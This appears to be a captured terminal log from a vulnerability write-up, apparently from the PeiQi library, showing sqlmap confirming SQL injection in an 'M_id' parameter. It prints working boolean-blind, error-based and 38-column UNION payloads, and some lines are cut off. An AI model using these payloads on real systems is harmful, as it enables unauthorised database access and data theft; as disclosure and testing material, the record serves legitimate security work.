 [root@iZwz939ffzn8cynsufux5pZ ~]# sqlmap -u 'http:/ /?M_id=11%27&type=product' -p M_id
___
__H__
___ ___[,]_____ ___ ___ {1.5.5#pip}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
sponsible for any misuse or damage caused by this program
[*] starting @ 22:28:58 /2021-06-02/
[22:28:58] [WARNING] it appears that you have provided tainted parameter values ('M_id=11'') with most likely leftover chars/statements from manual SQL injection test(s). Ple
able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[22:28:59] [INFO] resuming back-end DBMS 'mysql'
[22:28:59] [INFO] testing connection to the target URL
[22:29:00] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=o6kum1fa455...dnm59dmob7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: M_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: M_id=-7790 OR 4383=4383#&type=product
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: M_id=-3556 OR 1 GROUP BY CONCAT(0x71786a6b71,(SELECT (CASE WHEN (7504=7504) THEN 1 ELSE 0 END)),0x7171786b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&type=product
Type: UNION query
Title: MySQL UNION query (random number) - 38 columns
Payload: M_id=-8500 UNION ALL SELECT 6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,CONCAT(0x71786a6b71,0x5565706e7248534c476d776c64736b54474d595a6d76786c687a6f67
2,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652#&type=product
---
PeiQi文库